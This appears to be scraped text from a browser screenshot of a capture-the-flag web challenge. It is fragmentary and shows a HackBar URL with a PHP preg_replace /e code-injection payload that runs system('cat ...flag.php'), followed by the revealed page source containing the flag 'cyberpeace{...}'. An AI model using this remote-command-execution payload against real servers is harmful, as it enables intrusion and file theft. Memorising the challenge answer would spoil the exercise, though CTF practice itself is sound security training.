 Load URL
view-source:http://61.147.171.105:55214/index.php/?pat=/(.*)/e&rep=system("cat s3chahahaDir/flag/flag.php")&sub=php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
此网络可能需要您登录才能使用互联网。
49 });
50 </script>
51 <script>
52 layui.use('element', function() {
53 var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
54 //监听导航点击
55 element.on('nav(demo)', function(elem) {
56 //console.log(elem)
57 layer.msg(elem.text());
58 });
59 });
60 </script>
61
62 <br >Welcome My Admin ! <br ><?php
63
64 $flag = 'cyberpeace{6de7327e112958fa517f7a1dafc4e3b0}';
65
66 ?>
67 <?php
68
69 $flag = 'cyberpeace{6de7327e112958fa517f7a1dafc4e3b0}';
70
71 ?>
72
73 </body>
74
75 </html>
76